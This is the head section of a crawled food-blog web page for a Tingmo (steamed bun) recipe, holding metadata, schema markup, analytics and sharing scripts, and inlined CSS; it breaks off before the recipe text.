

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/
body_size: 47327
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Tingmo / Ting Momos (Steamed bun) - First Timer Cook</title><link rel="canonical" href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Tingmo / Ting Momos (Steamed bun) - First Timer Cook" /><meta property="og:description" content="Sikkim, the northeastern state of India is the smallest state of the country located in the eastern Himalayas. Sikkim traditional food is a blend of cultures and traditions of Nepal, Bhutan, Tibet and local Sikkim flavors. The delicious&nbsp;cuisines in Sikkim &hellip;" /><meta property="og:url" content="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/" /><meta property="og:site_name" content="First Timer Cook" /><meta property="article:publisher" content="https://facebook.com/firsttimercook" /><meta property="article:author" content="https://facebook.com/firsttimercook" /><meta property="article:published_time" content="2019-09-05T18:02:00+00:00" /><meta property="article:modified_time" content="2021-04-28T07:03:08+00:00" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png" /><meta property="og:image:width" content="735" /><meta property="og:image:height" content="1102" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Sasmita" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@firsttimercook" /><meta name="twitter:site" content="@firsttimercook" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sasmita" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#article","isPartOf":{"@id":"https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/"},"author":{"name":"Sasmita","@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"headline":"Tingmo / Ting Momos (Steamed bun)","datePublished":"2019-09-05T18:02:00+00:00","dateModified":"2021-04-28T07:03:08+00:00","mainEntityOfPage":{"@id":"https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/"},"wordCount":937,"commentCount":10,"publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"image":{"@id":"https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png","keywords":["Shhhhh Cooking Secretly Challenge","Snacks","Steaming","Vegan"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#respond"]}]},{"@type":"WebPage","@id":"https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/","url":"https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/","name":"Tingmo / Ting Momos (Steamed bun) - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png","datePublished":"2019-09-05T18:02:00+00:00","dateModified":"2021-04-28T07:03:08+00:00","breadcrumb":{"@id":"https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png","width":735,"height":1102},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Tingmo / Ting Momos (Steamed bun)"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"],"url":"https://www.firsttimercook.com/author/cooksasmita/"}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Tingmo / Ting Momos (Steamed bun) Comments Feed" href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69","url_components":{"year":"2019","monthnum":"09","day":"05","hour":"18","minute":"02","second":"00","post_id":"1158","postname":"tingmo-ting-momos-steamed-bun","category":"uncategorized"}};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:url' content='https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/' /><meta name='shareaholic:keywords' content='tag:shhhhh cooking secretly challenge, tag:snacks, tag:steaming, tag:vegan, type:post' /><meta name='shareaholic:article_published_time' content='2019-09-05T18:02:00+05:30' /><meta name='shareaholic:article_modified_time' content='2021-04-28T07:03:08+05:30' /><meta name='shareaholic:shareable_page' content='true' /><meta name='shareaholic:article_author_name' content='Sasmita' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /><meta name='shareaholic:image' content='https://www.firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png' /><meta property='og:image' content='https://www.firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/tingmo-ting-momos-steamed-bun\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}fieldset.wprm-comment-ratings-container br{display:none}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}img.wprm-comment-rating+br{display:none}.wprm-recipe{zoom:1;clear:both;overflow:hidden;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-style:solid;border-width:1px;padding:5px}ul{box-sizing:border-box}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input,textarea{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}blockquote{display:block;margin:1em 0;font-size:1.22em;font-weight:700;font-style:italic;line-height:1.75em;padding-left:25px;border-left:2px solid var(--primary-color)}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search],textarea{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}textarea{width:100%;height:150px}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:before,.entry-content:after,.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.entry-content:after,.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.custom-logo-link{display:inline-block}.entry-content a{text-decoration:underline}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.entry-content p{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}figure.post-thumbnail{margin-top:0;margin-bottom:20px}article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-meta>span:after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}article .entry-meta>span:last-child:after{display:none}article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a:after{content:"";background:rgba(0,0,0,.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}article .entry-meta>span.category a:last-child:after{display:none}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.single .top-bar{margin-bottom:30px}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.additional-post article .post-thumbnail{width:110px;margin-bottom:0}.comment-respond .comment-reply-title a{display:inline-block;margin-left:10px;color:#202020;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:10px;border-left:1px solid #202020}.comment-respond .comment-form p{margin-top:0;margin-bottom:20px}.comment-form p.comment-notes{display:none;width:100%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p input{font-size:.7778em}.comment-respond .comment-form p:not(.comment-form-cookies-consent) label{display:none}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]{display:none}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 